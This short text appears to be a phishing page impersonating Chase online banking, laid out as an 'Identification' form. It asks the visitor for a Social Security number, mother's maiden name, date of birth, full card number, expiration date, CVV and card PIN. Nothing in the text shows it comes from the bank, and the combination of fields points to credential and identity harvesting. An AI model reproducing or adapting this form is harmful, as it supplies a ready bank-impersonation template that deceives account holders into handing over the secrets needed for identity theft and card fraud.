 CHASE
Chase.com | Privacy Notice
Chase Online SM
Identification
Help with this page
Authorization Login Identification Validate Information Done
*Required field
Enter Identification Information
First Name **
Last Name **
Billing Address Street **
City **
Country ** United States
State ** Select
Zip Code **
Phone Number **
Social Security Number **
Mother's Maiden Name **
Date of Birth ** Month Day Year
Email
Bank And Card Info:
Credit Card Type: * MasterCard
Card number **
Expiration Date ** MM YY
Name on Card **
Cvv/Cvv2 **
Card Signature/PIN **